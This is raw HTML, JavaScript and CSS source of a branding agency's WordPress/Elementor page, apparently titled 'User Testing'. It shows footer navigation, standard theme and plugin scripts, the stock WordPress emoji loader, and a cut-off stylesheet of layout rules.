				<div class="vamtam-has-theme-widget-styles elementor-element elementor-element-a7c3609 elementor-nav-menu__align-start elementor-widget__width-auto elementor-nav-menu--dropdown-none vamtam-has-mobile-disable-scroll elementor-invisible elementor-widget elementor-widget-nav-menu" data-id="a7c3609" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:100,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-a7c3609" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16522"><a href="https://brandurs.com/contact/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987839"><a href="https://brandurs.com/get-quote/" class="elementor-item">Get Quote</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a7c3609" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16522"><a href="https://brandurs.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987839"><a href="https://brandurs.com/get-quote/" class="elementor-item" tabindex="-1">Get Quote</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="vamtam-has-theme-widget-styles elementor-element elementor-element-ee65c50 elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-button" data-id="ee65c50" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://brandurs.com/blog/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="vamtamtheme- vamtam-theme-arrow-right-top"></i>			</span>
									<span class="elementor-button-text">Our Thoughts</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-597bbdd e-con-full e-flex e-con e-child" data-id="597bbdd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="vamtam-has-theme-widget-styles elementor-element elementor-element-332feb5 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none vamtam-has-mobile-disable-scroll elementor-invisible elementor-widget elementor-widget-nav-menu" data-id="332feb5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:100,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-332feb5" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16503"><a target="_blank" href="https://www.instagram.com/brandursconcepts" class="elementor-item">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16504"><a target="_blank" href="https://www.facebook.com/BrandursConcepts/" class="elementor-item">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16505"><a target="_blank" href="https://www.linkedin.com/brandurs" class="elementor-item">Linkedin</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16506"><a target="_blank" href="https://twitter.com/brandurs" class="elementor-item">Twitter</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-332feb5" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16503"><a target="_blank" href="https://www.instagram.com/brandursconcepts" class="elementor-item" tabindex="-1">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16504"><a target="_blank" href="https://www.facebook.com/BrandursConcepts/" class="elementor-item" tabindex="-1">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16505"><a target="_blank" href="https://www.linkedin.com/brandurs" class="elementor-item" tabindex="-1">Linkedin</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16506"><a target="_blank" href="https://twitter.com/brandurs" class="elementor-item" tabindex="-1">Twitter</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="vamtam-all-js-extra">
/* <![CDATA[ */
var VAMTAM_FRONT = {"ajaxurl":"https://brandurs.com/wp-admin/admin-ajax.php","jspath":"https://brandurs.com/wp-content/themes/brandurss/vamtam/assets/js/","max_breakpoint":"1025","medium_breakpoint":"768","content_width":"2000","enable_ajax_add_to_cart":"","widget_mods_list":{"button":{"label":"Button"},"heading":{"label":"Heading"},"form":{"label":"Form"},"toggle":{"label":"Toggle"},"nav-menu":{"label":"Nav Menu"},"testimonial-carousel":{"label":"Testimonial Carousel"},"image-carousel":{"label":"Image Carousel"},"loop-carousel":{"label":"Loop Carousel"},"search-form":{"label":"Search Form"},"archive-posts":{"label":"Archive Posts"},"posts":{"label":"Posts"},"post-comments":{"label":"Post Comments"},"popup":{"label":"Popup"}}};
//# sourceURL=vamtam-all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://brandurs.com/wp-content/themes/brandurss/vamtam/assets/js/all.min.js?ver=1742209452" id="vamtam-all-js"></script>
<script type="text/javascript" id="vamtam-all-js-after">
/* <![CDATA[ */
VAMTAM_FRONT.theme_supports = (feature) => ["archive-posts.classic--box-section","form--updated-fields-style-section","posts-base--extra-pagination-controls","column--logical-spacings","posts-base--load-more-masonry-fix","posts-base--display-categories","posts-base--display-tags","popup--absolute-position","button--icon-size-control","popup--open-on-selector-hover","posts-base--404-handling-fix","nav-menu--disable-scroll-on-mobile","posts-base--responsive-image-position","nav-menu--custom-sub-indicators","nav-menu--submenu-hr-spacing","nav-menu--toggle-sticky-hover-state-on-touch-fix","heading--text-reveal-anim","testimonial-carousel--nav-spacing","image-carousel--nav-spacing"].includes(feature);
//# sourceURL=vamtam-all-js-after
/* ]]> */
</script>
<script type="module" src="https://brandurs.com/wp-content/plugins/elementor-pro/assets//lib/instant-page/instant-page.min.js?ver=3.31.2" id="instant-page-js"></script>
<script type="text/javascript" src="https://brandurs.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://brandurs.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://brandurs.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"container":true,"theme_builder_v2":true,"e_element_cache":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/brandurs.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/brandurs.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/brandurs.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"dd1f21d36e"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","vamtam_theme_button":"yes","vamtam_theme_heading":"yes","vamtam_theme_form":"yes","vamtam_theme_toggle":"yes","vamtam_theme_nav-menu":"yes","vamtam_theme_testimonial-carousel":"yes","vamtam_theme_image-carousel":"yes","vamtam_theme_loop-carousel":"yes","vamtam_theme_search-form":"yes","vamtam_theme_archive-posts":"yes","vamtam_theme_posts":"yes","vamtam_theme_post-comments":"yes","vamtam_theme_popup":"yes","vamtam_theme_has_theme_cursor":"yes"},"post":{"id":0,"title":"User Testing &#8211; BRANDURS!","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://brandurs.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://brandurs.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.31.2" id="e-sticky-js"></script>
<script type="text/javascript" src="https://brandurs.com/wp-content/plugins/vamtam-elementor-integration-pixelpiernyc//assets/js/widgets/heading/vamtam-heading.min.js?ver=1.0.0" id="vamtam-heading-js"></script>
<script type="text/javascript" src="https://brandurs.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://brandurs.com/wp-content/plugins/vamtam-elementor-integration-pixelpiernyc//assets/js/widgets/nav-menu/vamtam-nav-menu.min.js?ver=1.0.0" id="vamtam-nav-menu-js"></script>
<script type="text/javascript" src="https://brandurs.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://brandurs.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://brandurs.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://brandurs.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/brandurs.com\/wp-admin\/admin-ajax.php","nonce":"8fbd0b5816","urls":{"assets":"https:\/\/brandurs.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/brandurs.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/brandurs.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://brandurs.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://brandurs.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://brandurs.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.4" id="elementor-dialog-js"></script>
<script type="text/javascript" src="https://brandurs.com/wp-content/plugins/vamtam-elementor-integration-pixelpiernyc/assets/js/vamtam-elementor-frontend.min.js?ver=1.0.0" id="vamtam-elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://brandurs.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://brandurs.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://brandurs.com/wp-content/uploads/elementor/css/post-1037.css?ver=1764792907
body_size: 1904
content:
.elementor-1037 .elementor-element.elementor-element-1a03771{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--margin-top:0px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;--z-index:1;}.elementor-1037 .elementor-element.elementor-element-bd82504{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1037 .elementor-element.elementor-element-6176996{--spacer-size:15vh;}.elementor-1037 .elementor-element.elementor-element-5c66765{text-align:left;}.elementor-1037 .elementor-element.elementor-element-5c66765 img{width:100%;max-width:80px;}.elementor-1037 .elementor-element.elementor-element-8b836a9{width:auto;max-width:auto;}.elementor-1037 .elementor-element.elementor-element-8b836a9 > .elementor-widget-container{background-image:url("https://brandurs.com/wp-content/uploads/2023/10/arrow-link.svg");padding:0px 60px 0px 0px;background-position:100% 20px;background-repeat:no-repeat;}.elementor-1037 .elementor-element.elementor-element-8b836a9.elementor-element{--align-self:flex-start;}.elementor-1037 .elementor-element.elementor-element-8b836a9 .elementor-heading-title{font-family:var( --e-global-typography-ddc910b-font-family ), Sans-serif;font-size:var( --e-global-typography-ddc910b-font-size );font-weight:var( --e-global-typography-ddc910b-font-weight );line-height:var( --e-global-typography-ddc910b-line-height );}.elementor-1037 .elementor-element.elementor-element-093e9b5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-end;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1037 .elementor-element.elementor-element-f32c099{--spacer-size:15vh;}.elementor-1037 .elementor-element.elementor-element-904f8a0.elementor-element{--align-self:flex-end;}.elementor-1037 .elementor-element.elementor-element-904f8a0 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-bba7824-font-size );line-height:var( --e-global-typography-bba7824-line-height );}.elementor-1037 .elementor-element.elementor-element-904f8a0 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-vamtam_accent_6 );fill:var( --e-global-color-vamtam_accent_6 );padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-1037 .elementor-element.elementor-element-904f8a0{--vamtam-menu-color:var( --e-global-color-vamtam_accent_6 );}.elementor-1037 .elementor-element.elementor-element-6c6e559{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;border-style:solid;--border-style:solid;border-width:1px 0px 1px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:var( --e-global-color-vamtam_accent_6 );--border-color:var( --e-global-color-vamtam_accent_6 );--margin-top:30px;--margin-bottom:30px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1037 .elementor-element.elementor-element-6c6e559:not(.elementor-motion-effects-element-type-background), .elementor-1037 .elementor-element.elementor-element-6c6e559 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-vamtam_accent_2 );}.elementor-1037 .elementor-element.elementor-element-6c6e559.e-con{--align-self:center;}.elementor-1037 .elementor-element.elementor-element-b8a3ec2 .elementor-button{background-color:#02010100;font-family:var( --e-global-typography-vamtam_h5-font-family ), Sans-serif;font-size:var( --e-global-typography-vamtam_h5-font-size );font-weight:var( --e-global-typography-vamtam_h5-font-weight );line-height:var( --e-global-typography-vamtam_h5-line-height );letter-spacing:var( --e-global-typography-vamtam_h5-letter-spacing );fill:var( --e-global-color-vamtam_accent_6 );color:var( --e-global-color-vamtam_accent_6 );border-style:none;border-radius:0px 0px 0px 0px;padding:20px 0px 20px 0px;}.elementor-1037 .elementor-element.elementor-element-b8a3ec2 .elementor-button:hover, .elementor-1037 .elementor-element.elementor-element-b8a3ec2 .elementor-button:focus{background-color:#02010100;color:var( --e-global-color-vamtam_accent_6 );border-color:#02010100;}.elementor-1037 .elementor-element.elementor-element-b8a3ec2 .elementor-button:hover svg, .elementor-1037 .elementor-element.elementor-element-b8a3ec2 .elementor-button:focus svg{fill:var( --e-global-color-vamtam_accent_6 );}.elementor-1037 .elementor-element.elementor-element-2fdf4fd .elementor-button{background-color:#02010100;font-family:var( --e-global-typography-vamtam_h5-font-family ), Sans-serif;font-size:var( --e-global-typography-vamtam_h5-font-size );font-weight:var( --e-global-typography-vamtam_h5-font-weight );line-height:var( --e-global-typography-vamtam_h5-line-height );letter-spacing:var( --e-global-typography-vamtam_h5-letter-spacing );fill:var( --e-global-color-vamtam_accent_6 );color:var( --e-global-color-vamtam_accent_6 );border-style:none;border-radius:0px 0px 0px 0px;padding:20px 0px 20px 0px;}.elementor-1037 .elementor-element.elementor-element-2fdf4fd .elementor-button:hover, .elementor-1037 .elementor-element.elementor-element-2fdf4fd .elementor-button:focus{background-color:#02010100;color:var( --e-global-color-vamtam_accent_6 );border-color:#02010100;}.elementor-1037 .elementor-element.elementor-element-2fdf4fd .elementor-button:hover svg, .elementor-1037 .elementor-element.elementor-element-2fdf4fd .elementor-button:focus svg{fill:var( --e-global-color-vamtam_accent_6 );}.elementor-1037 .elementor-element.elementor-element-400b268 .elementor-button{background-color:#02010100;font-family:var( --e-global-typography-vamtam_h5-font-family ), Sans-serif;font-size:var( --e-global-typography-vamtam_h5-font-size );font-weight:var( --e-global-typography-vamtam_h5-font-weight );line-height:var( --e-global-typography-vamtam_h5-line-height );letter-spacing:var( --e-global-typography-vamtam_h5-letter-spacing );fill:var( --e-global-color-vamtam_accent_6 );color:var( --e-global-color-vamtam_accent_6 );border-style:none;border-radius:0px 0px 0px 0px;padding:20px 0px 20px 0px;}.elementor-1037 .elementor-element.elementor-element-400b268 .elementor-button:hover, .elementor-1037 .elementor-element.elementor-element-400b268 .elementor-button:focus{background-color:#02010100;color:var( --e-global-color-vamtam_accent_6 );border-color:#02010100;}.elementor-1037 .elementor-element.elementor-element-400b268 .elementor-button:hover svg, .elementor-1037 .elementor-element.elementor-element-400b268 .elementor-button:focus svg{fill:var( --e-global-color-vamtam_accent_6 );}.elementor-1037 .elementor-element.elementor-element-d5325eb .elementor-button{background-color:#02010100;font-family:var( --e-global-typography-vamtam_h5-font-family ), Sans-serif;font-size:var( --e-global-typography-vamtam_h5-font-size );font-weight:var( --e-global-typography-vamtam_h5-font-weight );line-height:var( --e-global-typography-vamtam_h5-line-height );letter-spacing:var( --e-global-typography-vamtam_h5-letter-spacing );fill:var( --e-global-color-vamtam_accent_6 );color:var( --e-global-color-vamtam_accent_6 );border-style:none;border-radius:0px 0px 0px 0px;padding:20px 0px 20px 0px;}.elementor-1037 .elementor-element.elementor-element-d5325eb .elementor-button:hover, .elementor-1037 .elementor-element.elementor-element-d5325eb .elementor-button:focus{background-color:#02010100;color:var( --e-global-color-vamtam_accent_6 );border-color:#02010100;}.elementor-1037 .elementor-element.elementor-element-d5325eb .elementor-button:hover svg, .elementor-1037 .elementor-element.elementor-element-d5325eb .elementor-button:focus svg{fill:var( --e-global-color-vamtam_accent_6 );}.elementor-1037 .elementor-element.elementor-element-2463cd6{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:flex-start;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:15px;}.elementor-1037 .elementor-element.elementor-element-2463cd6.e-con{--align-self:stretch;}.elementor-1037 .elementor-element.elementor-element-3614c5e .elementor-heading-title{font-size:var( --e-global-typography-bba7824-font-size );line-height:var( --e-global-typography-bba7824-line-height );}.elementor-1037 .elementor-element.elementor-element-05be066{--display:flex;--justify-content:flex-end;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1037 .elementor-element.elementor-element-ff9f8bf{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-1037 .elementor-element.elementor-element-1834e8a.elementor-element{--align-self:center;}.elementor-1037 .elementor-element.elementor-element-1834e8a{text-align:center;}.elementor-1037 .elementor-element.elementor-element-1834e8a .elementor-heading-title{font-size:var( --e-global-typography-bba7824-font-size );line-height:var( --e-global-typography-bba7824-line-height );}.elementor-1037 .elementor-element.elementor-element-fc1d127.elementor-element{--align-self:center;}.elementor-1037 .elementor-element.elementor-element-fc1d127 .elementor-icon-wrapper{text-align:center;}.elementor-1037 .elementor-element.elementor-element-fc1d127.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-vamtam_accent_1 );}.elementor-1037 .elementor-element.elementor-element-fc1d127.elementor-view-framed .elementor-icon, .elementor-1037 .elementor-element.elementor-element-fc1d127.elementor-view-default .elementor-icon{color:var( --e-global-color-vamtam_accent_1 );border-color:var( --e-global-color-vamtam_accent_1 );}.elementor-1037 .elementor-element.elementor-element-fc1d127.elementor-view-framed .elementor-icon, .elementor-1037 .elementor-element.elementor-element-fc1d127.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-vamtam_accent_1 );}.elementor-1037 .elementor-element.elementor-element-fc1d127 .elementor-icon{font-size:15px;}.elementor-1037 .elementor-element.elementor-element-fc1d127 .elementor-icon svg{height:15px;}.elementor-1037 .elementor-element.elementor-element-fc1d127 .elementor-icon i, .elementor-1037 .elementor-element.elementor-element-fc1d127 .elementor-icon svg{transform:rotate(90deg);}.elementor-1037 .elementor-element.elementor-element-576318c.elementor-element{--align-self:center;}.elementor-1037 .elementor-element.elementor-element-576318c{text-align:center;}.elementor-1037 .elementor-element.elementor-element-576318c .elementor-heading-title{font-size:var( --e-global-typography-bba7824-font-size );line-height:var( --e-global-typography-bba7824-line-height );}.elementor-1037 .elementor-element.elementor-element-d80ffeb{text-align:center;}.elementor-1037 .elementor-element.elementor-element-d80ffeb .elementor-heading-title{font-size:var( --e-global-typography-bba7824-font-size );line-height:var( --e-global-typography-bba7824-line-height );}.elementor-1037 